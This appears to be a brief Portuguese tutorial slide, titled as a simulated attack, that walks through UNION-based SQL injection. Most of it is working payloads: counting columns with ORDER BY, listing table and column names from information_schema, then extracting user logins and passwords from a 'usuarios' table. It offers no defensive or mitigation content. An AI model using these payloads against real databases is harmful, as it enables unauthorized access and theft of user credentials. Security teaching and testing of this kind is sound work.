 SQL Injection – Simulando um ataque 
Primeiro passo - Número de campos da tabela atual 
 1 ORDER BY 1,2,3... 
Segundo passo - Descobrir nomes das tabelas 
 null union all select 1,2,group_concat(table_name) from information_schema.tables where 
table_schema=database()-- 
Terceiro passo - Descobrir nomes dos campos 
 null union all select 1,2,group_concat(column_name) from information_schema.columns where 
table_schema=database()-- 
Quarto passo - Descobrir nomes dos usuários 
 null union all select 1,2,usu_login FROM usuarios-- 
Quarto passo - Descobrir senhas dos usuários 
 null union all select 1,2,usu_senha FROM usuarios-- 
 